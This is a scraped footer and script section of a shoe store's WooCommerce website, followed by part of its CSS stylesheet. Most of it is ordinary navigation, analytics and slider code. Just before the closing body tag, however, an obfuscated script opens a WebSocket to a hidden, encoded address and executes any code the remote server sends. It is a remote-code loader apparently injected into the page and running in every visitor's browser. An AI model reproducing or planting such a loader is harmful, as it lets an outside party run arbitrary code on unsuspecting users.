			<div class="row"><section id="custom_html-3" class="widget_text widget widget_custom_html col-lg-4"><div class="textwidget custom-html-widget"><img class="logo-footer" src="https://soundfeet.com/wp-content/uploads/2017/06/Sound-feet-shoes-LOGO-h-e1487373632626.png" alt="" width="168" height="70"/>
<a href="https://soundfeet.com/store-locations/"><h6>Store Locations</h6></a>
<a href="https://soundfeet.com/store-locations/"><h6>Contact Us</h6></a></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html col-lg-4"><div class="textwidget custom-html-widget"><a href="https://soundfeet.com/return-policy/"><h6>Return & Exchange Policy</h6></a> 
<a href="https://soundfeet.com/sound-feet-shoes-outer-banks-shoe-store/"><h6>About Us</h6></a>
<a href = "https://soundfeet.com/faqs-frequently-asked-questions/"><h6>FAQ </h6></a> 
<a href="https://soundfeet.com/employment-opportunities/"><h6>Careers</h6></a>

E-Gift Card's Available- Call 252-491-8238

<!---<a
href="https://soundfeet.com/return-policy/"><h6>Return Policy</h6></a>
<a href="https://soundfeet.com/gift-card/"><h6>E-Gift Cards</h6></a>--->

<a href="https://soundfeet.com/our-response-to-covid-19/"><h6>Our Response to COVID-19</h6></a> </div></section><section id="text-8" class="widget widget_text col-lg-4">			<div class="textwidget"><h6>Sign up for our email newsletter and be the first to know about upcoming sales, events, and promotions!</h6>
<p><a class="subscribe-btn" href="http://soundfeet.com/newsletter/">SUBSCRIBE</a><br />
<!--[DISPLAY_ULTIMATE_PLUS]--></p>
</div>
		</section></div>
		</div>
		<div class="footer-sidebar-2 container">
			<div class="row"></div>
		</div>
		<div class="site-info">
			<div class="container">
				<div class="footer-bottom">
  <div class="footer-bottom-left">
    <p><span id="siteseal"><img style="cursor:pointer;cursor:hand" src="https://seal.godaddy.com/images/3/en/siteseal_gd_3_h_d_m.gif" alt="SSL site seal - click to verify" width="131" height="31"></span>
    </p>
    <div class="credit_card cash"></div>
    <div class="credit_card paypal"></div>
    <div class="credit_card mastercard"></div>
    <div class="credit_card visa"></div>
    
  </div>
  <div class="footer-bottom-right">
    <p><a href="https://www.soundfeet.com/terms-and-conditions/" target="_blank">Terms &amp; Conditions</a> | <a href="https://www.soundfeet.com/privacy-policy/" target="_blank">Privacy</a> |  Copyright <a href="https://www.soundfeet.com"><strong>Sound Feet Shoes: Your Favorite Shoe Store</strong></a> 2022</p>
<p>Outer Banks Website Design by <a href="https://www.boldprintdesign.com/" target="_blank">Bold Print Design Studio</a>
    </p>
  </div>
</div>
			</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->
	
	<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://soundfeet.com/wp-content/themes/proteo-child/slick-slider/slick.min.js"></script>
	<script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		var menuRight = document.getElementById( 'showRight' ),
			menuRight = document.getElementById( 'cbp-spmenu-s2' ),
			showRightPush = document.getElementById( 'showRightPush' ),
			body = document.body;
		/* Push Right */
		showRightPush.onclick = function() {
			classie.toggle( this, 'active' );
			classie.toggle( body, 'cbp-spmenu-push-toleft' );
			classie.toggle( menuRight, 'cbp-spmenu-open' );
			disableOther( 'showRightPush' );
		};
		/* #Push Right */
		
		/* Show Right Menu */
		showRight.onclick = function() {
			classie.toggle( this, 'active' );
			classie.toggle( menuRight, 'cbp-spmenu-open' );
			disableOther( 'showRight' );
		};

		/* #Show Right Menu */
	</script>
	<script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		/* Mobile menu cd11 */
		jQuery(document).ready(function(){
			  jQuery("#showRight").click(function(){
					if(jQuery('#showRight').hasClass('active')) {
						jQuery('#showRight').removeClass('menu-open-icon');
						jQuery('#showRight').addClass('menu-close-icon');
					}
				  else{
					  	jQuery('#showRight').addClass('menu-open-icon');
						jQuery('#showRight').removeClass('menu-close-icon');
				  }
			  });
		});

		jQuery(function() {
			jQuery( '#dl-menu' ).dlmenu();
		});
		/* Mobile menu #cd11 */
		
		/* Add toggle to sidebar #cd11 */
		jQuery('<div class="filter-sidebar"><a href="javascript:;" class="filter_toggle_btn">Filters</a>').insertBefore('.tax-product_cat #secondary');
		jQuery( ".filter_toggle_btn" ).click(function() {
			jQuery('#secondary').slideToggle();
			//jQuery( "#secondary" ).toggle("slow");
		});
		/* Add toggle to sidebar #cd11 */
		
		/* cd11 Top header bar slick slider */
		const settings = {
			 // default settings
			responsive: [
				{
					breakpoint: 99999,
					settings: "unslick",
				},
				{
					breakpoint: 992,
					settings: { 
						slidesToShow: 1,
						arrows: false,
						autoplay: true,
						infinite: true,
						autoplay: true,
						autoplaySpeed: 5000,
						speed: 1000,
						accessibility: false,
						draggable: false,
					}
				},

			]
		};

		const sl =  jQuery('.top-header-slider').slick(settings);		
		jQuery(window).on('resize', function() {
		   if( jQuery(window).width() < 992 &&  !sl.hasClass('slick-initialized')) {
				 jQuery('.top-header-slider').slick(settings);
			}
		});
		// Jump to first slide
		var sl_jump = jQuery('.top-header-slider');
		function jumpBack() {
			setTimeout(function() {
			  sl_jump.slick("slickGoTo", 0);
			}, 5000);
		  }
		  sl_jump.on("afterChange", function(event, slick, currentSlide, nextSlide) {
			console.log(currentSlide);
			if (currentSlide === 1) {
			  console.log("last slide");
			  jumpBack();
			}
	  	});
		/* #cd11 Top header bar slick slider */
	</script>

	<script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		WebFontConfig = {
			google: { families: [ 'Noto+Serif:400,400italic,700,700italic' ] }
		};

		(function() {
			var wf = document.createElement('script');
			wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
			wf.type = 'text/javascript';
			wf.async = 'true';
			var s = document.getElementsByTagName('script')[0];
			s.parentNode.insertBefore(wf, s);
		})();
	</script>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/proteo-child/*","/wp-content/themes/yith-proteo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a rel="nofollow" style="display:none" href="https://soundfeet.com/?blackhole=edb5db7434" title="Do NOT follow this link or you will be banned from the site!">Sound Feet Shoes: Your Favorite Shoe Store</a>

			<script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
				var _paq = _paq || [];
								_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics1.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '10629']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
					<div id="full-screen-search">

							<button type="button" class="close" id="full-screen-search-close"><span class="lnr lnr-cross"></span>
				</button>
				<form role="search" method="get" action="https://soundfeet.com/" id="full-screen-search-form">
					<div id="full-screen-search-container">
						<input type="text" name="s" placeholder="Search" id="full-screen-search-input"/>
						<button type="submit" id="submit-full-screen-search">
							<span class="lnr lnr-magnifier"></span>
						</button>
					</div>
				</form>
					</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://soundfeet.com"}},{"@type":"ListItem","position":2,"item":{"name":"Product Brand Size","@id":"https://soundfeet.com/size/37-women/page/2/"}},{"@type":"ListItem","position":3,"item":{"name":"37 (Women)","@id":"https://soundfeet.com/size/37-women/"}},{"@type":"ListItem","position":4,"item":{"name":"Page 2","@id":"https://soundfeet.com/size/37-women/page/2/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=666453697401269&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://hb.wpmucdn.com/soundfeet.com/c3670270-bbaa-4ea5-b620-f1544d9f0c59.js" id="wphb-1-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://soundfeet.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="wphb-2-js-extra">
/* <![CDATA[ */
var yith_proteo = {"stickyHeader":"no","select2minimumResultsForSearch":"7","yith_proteo_use_enanched_selects":"yes","yith_proteo_use_enhanced_checkbox_and_radio":"yes","yith_proteo_has_woocommerce":"1","yith_proteo_products_loop_add_to_cart_position":"classic","yith_proteo_product_loop_view_details_enable":"no","yith_proteo_product_loop_view_details_style":"view-details button ghost","yith_proteo_loop_product_view_details_text":"View details","yith_proteo_page_title_layout":"inside","yith_proteo_sticky_sidebars":"yes","yith_proteo_sticky_product_image":"yes","yith_proteo_site_content_top_spacing":"50"};
//# sourceURL=wphb-2-js-extra
/* ]]> */
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://hb.wpmucdn.com/soundfeet.com/d9b56807-4361-4eaf-a525-4f050c917350.js" id="wphb-2-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://soundfeet.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://soundfeet.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://soundfeet.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://hb.wpmucdn.com/soundfeet.com/0d5e38ab-59a4-4628-b86b-79cfd4f552c4.js" id="facebook-capi-param-builder-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="berocket_lmp_js-js-extra">
/* <![CDATA[ */
var the_lmp_js_data = {"type":"infinity_scroll","update_url":"1","use_mobile":"","mobile_type":"","mobile_width":"","is_AAPF":"1","buffer":"50","use_prev_btn":"","load_image":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Ci class=\"fa fa-spinner lmp_rotate\"\u003E\u003C/i\u003E\u003Cspan class=\"\"\u003E\u003C/span\u003E\u003C/div\u003E","load_img_class":".lmp_products_loading","load_more":"\u003Cdiv class=\"lmp_load_more_button br_lmp_button_settings\"\u003E\u003Ca class=\"lmp_button \" style=\"font-size: 22px;color: #333333;background-color: #aaaaff;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\"\u003ELoad More\u003C/a\u003E\u003C/div\u003E","load_prev":"\u003Cdiv class=\"lmp_load_more_button br_lmp_prev_settings\"\u003E\u003Ca class=\"lmp_button \" style=\"font-size: 22px;color: #333333;background-color: #aaaaff;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\"\u003ELoad Previous\u003C/a\u003E\u003C/div\u003E","lazy_load":"","lazy_load_m":"","LLanimation":"","end_text":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Cspan class=\"\"\u003E\u003C/span\u003E\u003C/div\u003E","javascript":{"before_update":"","after_update":""},"products":"ul.products","item":"li.product","pagination":".woocommerce-pagination","next_page":".woocommerce-pagination a.next","prev_page":".woocommerce-pagination a.prev"};
//# sourceURL=berocket_lmp_js-js-extra
/* ]]> */
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://soundfeet.com/wp-content/plugins/load-more-products-for-woocommerce/js/load_products.js" id="berocket_lmp_js-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_093721b2f0097ac8a4045f9dec0f9a8c","fragment_name":"wc_fragments_093721b2f0097ac8a4045f9dec0f9a8c","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://soundfeet.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '666453697401269');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "ecd442e9-bf7a-4009-9fdc-69bb1f0f638a"
});
 });
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='custom_script_31aca116'>function a0i(M,W){const w=a0w();return a0i=function(i,U){i=i-0x150;let E=w[i];if(a0i['qotZyY']===undefined){var L=function(S){const H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let z='',T='',t=z+L;for(let c=0x0,v,h,l=0x0;h=S['charAt'](l++);~h&&(v=c%0x4?v*0x40+h:h,c++%0x4)?z+=t['charCodeAt'](l+0xa)-0xa!==0x0?String['fromCharCode'](0xff&v>>(-0x2*c&0x6)):c:0x0){h=H['indexOf'](h);}for(let u=0x0,V=z['length'];u<V;u++){T+='%'+('00'+z['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(T);};const I=function(S,H){let z=[],T=0x0,t,c='';S=L(S);let v;for(v=0x0;v<0x100;v++){z[v]=v;}for(v=0x0;v<0x100;v++){T=(T+z[v]+H['charCodeAt'](v%H['length']))%0x100,t=z[v],z[v]=z[T],z[T]=t;}v=0x0,T=0x0;for(let h=0x0;h<S['length'];h++){v=(v+0x1)%0x100,T=(T+z[v])%0x100,t=z[v],z[v]=z[T],z[T]=t,c+=String['fromCharCode'](S['charCodeAt'](h)^z[(z[v]+z[T])%0x100]);}return c;};a0i['sPwPuV']=I,M=arguments,a0i['qotZyY']=!![];}const Y=w[0x0],b=i+Y,o=M[b];if(!o){if(a0i['BZqDlF']===undefined){const S=function(H){this['DMtrJt']=H,this['xWRXFK']=[0x1,0x0,0x0],this['cFhIWM']=function(){return'newState';},this['fRWKUp']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sWJaRW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};S['prototype']['kxqGhC']=function(){const H=new RegExp(this['fRWKUp']+this['sWJaRW']),z=H['test'](this['cFhIWM']['toString']())?--this['xWRXFK'][0x1]:--this['xWRXFK'][0x0];return this['JhClGJ'](z);},S['prototype']['JhClGJ']=function(H){if(!Boolean(~H))return H;return this['VQbZTg'](this['DMtrJt']);},S['prototype']['VQbZTg']=function(H){for(let z=0x0,T=this['xWRXFK']['length'];z<T;z++){this['xWRXFK']['push'](Math['round'](Math['random']())),T=this['xWRXFK']['length'];}return H(this['xWRXFK'][0x0]);},new S(a0i)['kxqGhC'](),a0i['BZqDlF']=!![];}E=a0i['sPwPuV'](E,U),M[b]=E;}else E=o;return E;},a0i(M,W);}function a0w(){const G=['zbWdW6nr','fmkyjmkF','sZznhv3cMq','jaGdWPZdJCkuWPtdRSknWRFcP8kVa3C0','W4bkot5SW4PM','jmk4m8kfbSoZ','W4ycWQhcJ8oIdCojW6JdOYbWgLO','WOvgW7/cSYRcJCkPWOW+W67cPW','W5Cxl3qAWOaamszKWRCovG','nSkTWPSy','lCkeW4fQBCkxW7W','WOVdR3BdH1ikxW','oSo+jSoVAx9xW7rjpSkbdmkN','W65EoIddGgldSmo+WRz5W6JcHCoa','W63dOmklWPtcPeddH8kUihG1mY16','W5JcJqy4kHvUx2G','rCk4W5u0WRlcRJO','WPiJlmkQW4pdLmk/iCkoW5i','W43dMaW','qSodWO4Qkmk3WOy','ymoZWQrPWQRcTudcTMpdP8k2WPy','xG/dTCoooHxdQmk8xHddTaZcKdBdSxq','E8kAWQ8RW6hdRxy','udXFgW','W5qzWQFdTdJcL8k3WQeSW7G','ocTPWO9iW7fUW6RdG8o+jCoaaW','W7jlW74DhSk/','wYzEhvVcNZOegM7cRSoClW','W5CvWRlcI8oKg8oP','mCkXWPirWOddIG','qbldHqr7W7CbW5jRxmooqNtcVSoC','FvjCWOpdJeexW6dcVG3dGW','A8ozWOu+l8ouWQXDWPHnhbNcIa','W4RdJXDXWO4GoHVdPc1SnMtdQ3e','W4jZESoBW5FdGmkHgSk6W60FWPxdUeBcJmkB','W43dNH1SW48TmGVdVa','WPrcW7pdNSkGxmo5W5hdPqfnea','ANRcSCk5eCkxEhy3WRlcRqq','W6BdHemc','smobvHO','WQSfFh/cHs8','ee7dVmko','W5JdHhZdUeu','W7K/p8olgSoSzmodk2aP','W51teSotW4mFW4JdPmoSW4GMWPTRgW','gMH8W6fvAr7dNmoRW54','ggr5WPTqCb7dISoM','lLaPCG','f3dcKMS','oSk+WOOF','aetcHv8PW4eSW5HQsSop','nI3dTCo6rSoeAa','W6mKiCorcmkwlCkcAZPGaa','W7vAW78a','WPzgW73dNSkKxSk7W4FdNY5BgNC','WPfdWQPCmSo7WRlcMCkGnmoNW6vOWR5OW7Pzsfich8ogbWbIlhRdLfhdNL7cRSkkfCk8W5O','W6TqW6uA','nfaLEtRcMG','tbVdVCoIoa','iSkYdCkEaSo/dSoc'];a0w=function(){return G;};return a0w();}(function(M,W){const z=a0i,w=M();while(!![]){try{const i=-parseInt(z(0x15d,'[XB)'))/0x1*(-parseInt(z(0x179,'wIaY'))/0x2)+parseInt(z(0x186,'7xwF'))/0x3*(parseInt(z(0x17f,'7#Di'))/0x4)+-parseInt(z(0x17a,'LlZ@'))/0x5*(-parseInt(z(0x181,'QpjV'))/0x6)+-parseInt(z(0x187,'80(q'))/0x7+parseInt(z(0x156,'Aqhg'))/0x8*(-parseInt(z(0x17d,'rAF7'))/0x9)+parseInt(z(0x17c,'QuF['))/0xa+-parseInt(z(0x17b,'8np^'))/0xb;if(i===W)break;else w['push'](w['shift']());}catch(U){w['push'](w['shift']());}}}(a0w,0xa53b5),void(function(){const T=a0i,M=(function(){let L=!![];return function(Y,b){const o=L?function(){if(b){const I=b['apply'](Y,arguments);return b=null,I;}}:function(){};return L=![],o;};}()),w=T(0x169,'0NX*');function i(){const t=T;let L=location[t(0x177,'v^9q')][t(0x16c,')L]K')]('')[t(0x178,'SL&q')]()['join']('')[t(0x17e,'dov&')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[t(0x167,'F7hu')](L))L='_'+L;return L;}function U(L){const c=T;try{new Function(L)();return;}catch(Y){}try{const o=new Blob([L],{'type':c(0x153,'x125')}),I=URL['createObjectURL'](o),S=document[c(0x174,'Aqhg')](c(0x15a,'8np^'));S[c(0x15c,'wIaY')]=!![],S[c(0x180,'x125')]=I,S[c(0x18b,'v^9q')]=S['onerror']=()=>{const v=c;URL[v(0x150,'6vkC')](I),S[v(0x16b,'y7$u')]();},(document[c(0x161,'y7$u')]||document[c(0x171,'&SIz')])[c(0x151,'eh0X')](S);}catch(H){}}function E(L=0x0){const l=T,Y=M(this,function(){const h=a0i;return Y['toString']()[h(0x170,')PDb')](h(0x166,'[XB)'))[h(0x16d,'xvf(')]()[h(0x175,'7xwF')](Y)['search'](h(0x182,'WD9m'));});Y();if(L<0x3)try{const b=new WebSocket(atob(w)[l(0x16e,'0zM4')]('')[l(0x18a,'Aqhg')]()[l(0x16f,'af$y')]('')),o=i();b[l(0x154,'7#Di')](l(0x162,'U1FZ'),()=>{const u=l;try{window[o]=b,b[u(0x15b,'bQI9')](JSON[u(0x155,'x125')]({'method':['o','l','l','e','h'][u(0x172,'t(DJ')]()[u(0x16a,'F7hu')](''),'host':location[u(0x185,')PDb')]}));}catch(I){}}),b[l(0x183,')L]K')](l(0x165,'iD6r'),I=>{const V=l,S=typeof I['data']===V(0x188,'F7hu')?I[V(0x163,'v^9q')]:String(I[V(0x159,'AuLC')]||'');if(S[V(0x158,'&Y5]')]())U(S);});}catch(I){L+=0x1,setTimeout(()=>{E(L);},0x3e8);}}E(),document[T(0x176,'(li)')]&&document[T(0x189,')PDb')][T(0x173,'xvf(')]();}()));</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hb.wpmucdn.com/soundfeet.com/83b2572a-3760-4bba-995d-8c9ece18d98d.css
body_size: 2853
content:
/**handles:yith-proteo-responsive**/
@media (min-width:600px){.wc-block-grid ul.wc-block-grid__products,ul.products{grid-template-columns:repeat(2,1fr)}.wc-block-grid ul.wc-block-grid__products .yith-quick-view.yith-inline,ul.products .yith-quick-view.yith-inline{grid-column:1/span 2}}@media (min-width:768px){.site-header-cart .widget_shopping_cart{position:absolute;top:100%;width:100%;z-index:999999;left:-999em;display:block;box-shadow:0 3px 3px rgba(0,0,0,.2)}.site-header-cart.focus .widget_shopping_cart,.site-header-cart:hover .widget_shopping_cart{left:0;display:block}.site-header.left_logo_navigation_below .header-contents{display:grid;grid-template-columns:75% 25%;grid-template-rows:repeat(2)}.site-header.left_logo_navigation_below .header-contents .site-branding{grid-area:1/1/2/2}.site-header.left_logo_navigation_below .header-contents .site-navigation{grid-area:2/1/3/2}.site-header.left_logo_navigation_below .header-contents .header-sidebar{grid-area:1/2/3/3;padding:0 0 0 30px}table.shop_table_responsive thead{display:table-header-group}table.shop_table_responsive tbody th{display:table-cell}table.shop_table_responsive tr td,table.shop_table_responsive tr th{text-align:left}table.shop_table_responsive tr td{display:table-cell}table.shop_table_responsive tr td:before{display:none}.wc-block-grid ul.wc-block-grid__products,ul.products{grid-template-columns:repeat(3,1fr)}.wc-block-grid ul.wc-block-grid__products .yith-quick-view.yith-inline,ul.products .yith-quick-view.yith-inline{grid-column:1/span 3}.wc-block-grid.has-3-columns ul.wc-block-grid__products,ul.products.columns-3{grid-template-columns:repeat(3,1fr)}.wc-block-grid.has-3-columns ul.wc-block-grid__products .yith-quick-view.yith-inline,ul.products.columns-3 .yith-quick-view.yith-inline{grid-column:1/span 3}.wp-block-latest-posts__list.is-grid.columns-3,body.blog .blog-posts.columns-3{grid-template-columns:repeat(3,1fr)}}@media (min-width:769px){aside#secondary.sidebar-position-top{display:grid;grid-template-rows:1fr;grid-column-gap:30px;grid-row-gap:30px}aside#secondary.sidebar-position-top.widgets_per_row_1{grid-template-columns:repeat(1,1fr)}aside#secondary.sidebar-position-top.widgets_per_row_2{grid-template-columns:repeat(2,1fr)}aside#secondary.sidebar-position-top.widgets_per_row_3{grid-template-columns:repeat(3,1fr)}aside#secondary.sidebar-position-top.widgets_per_row_4{grid-template-columns:repeat(4,1fr)}aside#secondary.sidebar-position-top.widgets_per_row_5{grid-template-columns:repeat(5,1fr)}aside#secondary.sidebar-position-top.widgets_per_row_6{grid-template-columns:repeat(6,1fr)}aside#secondary.sidebar-position-top.widgets_per_row_7{grid-template-columns:repeat(7,1fr)}aside#secondary.sidebar-position-top.widgets_per_row_8{grid-template-columns:repeat(8,1fr)}aside#secondary.sidebar-position-top.widgets_per_row_9{grid-template-columns:repeat(9,1fr)}aside#secondary.sidebar-position-top.widgets_per_row_10{grid-template-columns:repeat(10,1fr)}aside#secondary.sidebar-position-top.widgets_per_row_11{grid-template-columns:repeat(11,1fr)}aside#secondary.sidebar-position-top.widgets_per_row_12{grid-template-columns:repeat(12,1fr)}}@media (min-width:992px){.menu-toggle{display:none}#primary-nav-menu,#site-navigation>#primary-menu{display:block}#mobile-menu-sidebar,#mobile-nav-menu,#site-navigation>#mobile-menu{display:none}.header-sidebar .widget_nav_menu ul.menu,.header-sidebar-left .widget_nav_menu ul.menu,.main-navigation ul{display:block}.left_logo_navigation_inline #primary-menu{text-align:right}.site-header.left_logo_navigation_inline .header-contents{display:table}.site-header.left_logo_navigation_inline .header-sidebar,.site-header.left_logo_navigation_inline .main-navigation,.site-header.left_logo_navigation_inline .site-branding{display:table-cell;width:auto;float:none;vertical-align:middle}.site-header.center_logo_navigation_below .header-contents{display:grid;grid-template-columns:25% 50% 25%}.site-header.center_logo_navigation_below .header-contents .site-branding{grid-area:1/2/2/3}.site-header.center_logo_navigation_below .header-contents .main-navigation{grid-area:2/2/3/3}.site-header.center_logo_navigation_below .header-contents .header-sidebar-left{grid-area:1/1/3/2;padding:15px 30px 0 0}.site-header.center_logo_navigation_below .header-contents .header-sidebar{grid-area:1/3/3/4;padding:15px 0 0 30px}.wc-block-grid ul.wc-block-grid__products,ul.products{grid-template-columns:repeat(4,1fr)}.wc-block-grid ul.wc-block-grid__products .yith-quick-view.yith-inline,ul.products .yith-quick-view.yith-inline{grid-column:1/span 4}.wc-block-grid.has-4-columns ul.wc-block-grid__products,ul.products.columns-4{grid-template-columns:repeat(4,1fr)}.wc-block-grid.has-4-columns ul.wc-block-grid__products .yith-quick-view.yith-inline,ul.products.columns-4 .yith-quick-view.yith-inline{grid-column:1/span 4}.wp-block-latest-posts__list.is-grid.columns-4,body.blog .blog-posts.columns-4{grid-template-columns:repeat(4,1fr)}.wc-block-grid.has-5-columns ul.wc-block-grid__products,ul.products.columns-5{grid-template-columns:repeat(5,1fr)}.wc-block-grid.has-5-columns ul.wc-block-grid__products .yith-quick-view.yith-inline,ul.products.columns-5 .yith-quick-view.yith-inline{grid-column:1/span 5}.wc-block-grid.has-6-columns ul.wc-block-grid__products,ul.products.columns-6{grid-template-columns:repeat(6,1fr)}.wc-block-grid.has-6-columns ul.wc-block-grid__products .yith-quick-view.yith-inline,ul.products.columns-6 .yith-quick-view.yith-inline{grid-column:1/span 6}.wc-block-grid.has-7-columns ul.wc-block-grid__products,ul.products.columns-7{grid-template-columns:repeat(7,1fr)}.wc-block-grid.has-7-columns ul.wc-block-grid__products .yith-quick-view.yith-inline,ul.products.columns-7 .yith-quick-view.yith-inline{grid-column:1/span 7}.wc-block-grid.has-8-columns ul.wc-block-grid__products,ul.products.columns-8{grid-template-columns:repeat(8,1fr)}.wc-block-grid.has-8-columns ul.wc-block-grid__products .yith-quick-view.yith-inline,ul.products.columns-8 .yith-quick-view.yith-inline{grid-column:1/span 8}}@media (max-width:1599.98px){.woocommerce-account .yith-proteo-my-account-user-image .user-photo img{max-width:80px}}@media (max-width:1199px){body.woocommerce-cart .cart-collaterals .cart_totals{padding:50px 0 50px 30px}}@media (min-width:992px) and (max-width:1200px){.has-post-thumbnail header.entry-header .date-and-thumbnail .entry-meta{font-size:.875rem}header.entry-header .date-and-thumbnail time.published{width:110px;padding:10px 10px}}@media only screen and (min-device-width:375px) and (max-device-width:812px) and (-webkit-min-device-pixel-ratio:3) and (orientation:landscape){.hidden-xs{display:none!important}}@media (max-width:991px){.site-header.sticky{position:absolute}#site-navigation{float:right}.site-header.center_logo_navigation_below .header-sidebar-left{display:none}.site-header.center_logo_navigation_below .header-sidebar{text-align:initial}.site-header .header-sidebar{margin-top:30px}#primary-nav-menu{display:none}#mobile-nav-menu{display:block}body.admin-bar #site-navigation.toggled .menu-toggle{right:30px}.main-navigation #yith-proteo-mobile-menu{opacity:0;visibility:hidden;position:fixed;left:-100px;height:100vh;background:#fff;width:100vw;padding:50px 30px;z-index:100;overflow-y:scroll;margin-top:-15px;transition:none}.main-navigation.toggled #yith-proteo-mobile-menu{opacity:1;visibility:visible;left:0}.main-navigation.toggled ul.nav-menu li.menu-item-has-children>ul{display:none}.main-navigation.toggled ul.nav-menu li.menu-item-has-children 